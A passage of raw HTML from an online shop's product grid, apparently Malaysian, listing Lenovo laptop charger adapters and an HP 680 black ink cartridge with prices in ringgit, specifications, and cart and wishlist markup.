https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-65W-4.0-1.7-mm-Bullet-Adapter-rm95-860x590.webp 860w" sizes="(max-width: 999px) 100vw, 999px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13912" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/">Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Charging Port:Round Barrel
Output Voltage (s) : 20V
Max. Output Power : 65 W
Output Current : 3.25 A
Type : Ac / Standard
Weight : 0.3kg
Width : 46 mm
Height 28.5 mm
Depth : 108 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13912" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13912" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo  20V 3.25A Adapter  65W 4.0 1.7 mm Bullet Adapter&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-3-25a-adapter-65w-4-0-1-7-mm-bullet-adapter-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13912">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13915 status-publish last instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13915">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-800x800.jpg" class="attachment-large size-large wp-image-13916" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-800x800.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-430x430.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-700x700.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-300x300.jpg 300w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-768x768.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155-860x860.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-C-65W-RM155.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13915" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/">Lenovo 20V 3.25A Adapter -USB C 65W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Color Black
Connection Type USB-C
Hardware Requirements USB-C port
Brand Lenovo
Agency Approvals IECEE; CB; cULus, FCC, DoE; cULus, ICES-003; NOM, CONUEE; CE; EAC; Nemko; GS; Ukrtest; KEBS; KUCAS; SIRIM PCS; SONCAP; PSB; RCM; CCC; BIS; SII; KC, KCC; LoA; BSMI; PSE;
Charging Port USB-C
Package Type retail box
Maximum Relative Humidity (%) 1
Minimum Relative Humidity (%) 0.2
Input Power 100-240 V / 1.5A 50-60 Hz				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13915" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13915" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 3.25A Adapter -USB C 65W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 3.25A Adapter -USB C 65W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-c-65w-rm155/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13915">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-13918 status-publish first instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13918">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="700" height="698" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95.jpg" class="attachment-large size-large wp-image-13919" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-430x429.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo-20V-3.25A-Adapter-USB-PIN-65WATT-RM95-301x300.jpg 301w" sizes="(max-width: 700px) 100vw, 700px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13918" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/">Lenovo 20V 3.25A Adapter -USB PIN 65W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Brand : Lenovo
Output Voltage (s) : 20V
Max. Output Power : 65 W
Output Current : 3.25 A
Type : Ac / Standard
Weight : 235g
Width : 44 mm
Height 28.5 mm
Depth : 105 mm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13918" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13918" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 3.25A Adapter -USB PIN 65W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 3.25A Adapter -USB PIN 65W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/done-lenovo-20v-3-25a-adapter-usb-pin-65w-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13918">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-13921 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13921">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-800x800.jpg" class="attachment-large size-large wp-image-13922" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-800x800.jpg 800w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-430x430.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-150x150.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-700x700.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-300x300.jpg 300w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-768x768.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1-860x860.jpg 860w, https://sibercallysta.com/wp-content/uploads/2022/09/GX20P92521-main-v1.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13921" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/">Lenovo 20V 2.25A Adapter -USB C 45W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>155.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Charging Port : USB-C
Input Power : 100-240 V / 1.2A 50-60 Hz
Height (US) : 1.12in
Width (US) : 1.57in
Depth (US) : 3.66in
Weight (US) : 0.37 lbs
Height : 28.5mm
Width : 40mm
Depth : 93mm
Weight : 0.17kg
Min Operating Humidity : 8%
Max Operating Humidity : 80%
Min Operating Temperature : 5C
Max Operating Temperature : 40C				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13921" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13921" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13921" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 2.25A Adapter -USB C 45W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 2.25A Adapter -USB C 45W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-c-45w-rm155/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13921">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13925 status-publish instock product_cat-charger-adapter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13925">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1155" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1155x800.jpg" class="attachment-large size-large wp-image-13929" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1155x800.jpg 1155w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-430x298.jpg 430w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-150x104.jpg 150w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-scaled-700x485.jpg 700w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-400x277.jpg 400w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-768x532.jpg 768w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-1536x1064.jpg 1536w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-2048x1419.jpg 2048w, https://sibercallysta.com/wp-content/uploads/2022/09/Lenovo_20V_2.25A_Adapter_-USB_PIN_45WATT_RM95_3-1-860x596.jpg 860w" sizes="(max-width: 1155px) 100vw, 1155px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/">
					<img loading="lazy" decoding="async" width="372" height="286" src="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png" class="attachment-large size-large wp-image-15872" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord.png 372w, https://sibercallysta.com/wp-content/uploads/2022/11/3-Port-Plug-UK-Power-Cable-Cord-150x115.png 150w" sizes="(max-width: 372px) 100vw, 372px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13925" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/">Lenovo 20V 2.25A Adapter -USB PIN 45W</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/charger-adapter/" rel="tag">CHARGER ADAPTER</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>95.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The Highest Quality adapters available for Use with lenovo Listed Laptop Models Only.
TECHNICAL SPECIFICATION: 45W 20V 2.25A ADAPTER; PIN SIZE: RECTANGULAR CONNECTOR ; POWER CORD INCLUDED WITH EVERY ADAPTER
Please do not Purchase Adapters based on part numbers, please check the pictures, part numbers can be similar with Different Pin Sizes and Outputs. If an exact Adapter Part number is not available in stock we will be supplying a 100% Compatible part number				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13925" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13925" data-product_sku="" aria-label="Add to cart: &ldquo;Lenovo 20V 2.25A Adapter -USB PIN 45W&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo 20V 2.25A Adapter -USB PIN 45W&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/lenovo-20v-2-25a-adapter-usb-pin-45w-rm95/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13925">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13931 status-publish last instock product_cat-ink has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13931">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/hp-680-black-rm49/" class="product-image-link">
			<img loading="lazy" decoding="async" width="1197" height="800" src="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-1197x800.webp" class="attachment-large size-large wp-image-13934" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-1197x800.webp 1197w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-430x287.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-150x100.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-700x468.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-400x267.webp 400w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-768x513.webp 768w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-1536x1026.webp 1536w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2-860x575.webp 860w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-2.webp 1920w" sizes="(max-width: 1197px) 100vw, 1197px" />		</a>
					<div class="hover-img">
				<a href="https://sibercallysta.com/index.php/product/hp-680-black-rm49/">
					<img loading="lazy" decoding="async" width="800" height="600" src="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3.webp" class="attachment-large size-large wp-image-13932" alt="" srcset="https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3.webp 800w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3-430x323.webp 430w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3-150x113.webp 150w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3-700x525.webp 700w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3-400x300.webp 400w, https://sibercallysta.com/wp-content/uploads/2022/09/HP-680-Black-RM49-3-768x576.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sibercallysta.com/index.php/compare/" data-id="13931" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://sibercallysta.com/index.php/product/hp-680-black-rm49/">HP 680 Black Ink Original</a></h3>				<div class="wd-product-cats">
			<a href="https://sibercallysta.com/index.php/product-category/ink/" rel="tag">ORIGINAL INK</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>49.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Sku F6V27AA
Yield 480
Page Yield (Black And White) ~480 pages
Ink Drop 22 pl
Cartridges Capacity Standard Capacity Cartridges
Print Head Nozzles 328
Printhead Swath (Inch) 0.56 in
Cartridge Color Black
Technology Ink
Print Cartridge Volume Delivered 8.5 ml
Color(S) Of Printing Supplies Black
Ink Types Pigment-based
Supply Type Cartridges
Country Of Origin Made in Malaysia, Ireland
Product Sub Type Standard Capacity Ink Cartridges
Dimensions Without Stand (W X D X H) 115 x 102 x 36 mm
Package Dimensions (W X D X H) 115 x 102 x 36 mm
Minimum Dimensions (W X D X H) 4.53 x 5.63 x 1.42 in
Package Dimensions (W X D X H) 4.53 x 5.63 x 1.42 in
Operating Temperature Range 15 to 32°C
Non-Operating Humidity Range 20 to 80% RH
Operating Humidity Range 20 to 80% RH
Storage Temperature Range -40 to 60°C
Hardware Compatibility HP DeskJet 1110, HP DeskJet 1115, HP DeskJet 2130, HP DeskJet 2135, HP DeskJet 3630, HP ENVY 4520, HP OfficeJet 3830, HP OfficeJet 4650
Weight 0.04 kg
Package Weight 0.06 kg
Package Weight 0.13 lb
Print Technology HP Thermal Inkjet
Colour Black

PRICE: RM49				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://sibercallysta.com/index.php/wishlist/" data-key="ab1876b49f" data-product-id="13931" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13931" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13931" data-product_sku="" aria-label="Add to cart: &ldquo;HP 680 Black Ink Original&rdquo;" rel="nofollow" data-success_message="&ldquo;HP 680 Black Ink Original&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://sibercallysta.com/index.php/product/hp-680-black-rm49/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13931">Quick view</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
								<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-13938 status-publish first instock product_cat-ink has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="13938">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://sibercallysta.com/index.php/product/hp-680-colour-rm49/" class="product-image-link">
